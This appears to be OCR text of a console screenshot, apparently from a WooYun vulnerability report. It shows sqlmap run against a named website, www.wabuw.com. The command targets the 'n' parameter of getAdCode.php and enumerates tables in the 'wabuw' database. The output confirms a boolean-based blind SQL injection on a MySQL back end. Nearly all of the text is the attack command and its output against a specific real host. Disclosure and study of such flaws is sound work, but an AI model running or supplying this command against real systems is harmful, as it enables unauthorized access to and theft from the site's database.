 管理员: sqlmap.exe
[*] shutting down at 16:39:07
C:\Python27>Python sqlmap/sqlmap.py -u "http://www.wabuw.com:80/public/getAdCode
.php?n=rel_index_right_1" --tables -D "wabuw"
{1.0-dev-nongit-20150824}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 16:39:49
[16:39:49] [INFO] resuming back-end DBMS 'mysql'
[16:39:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: n (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
www.wooyun.org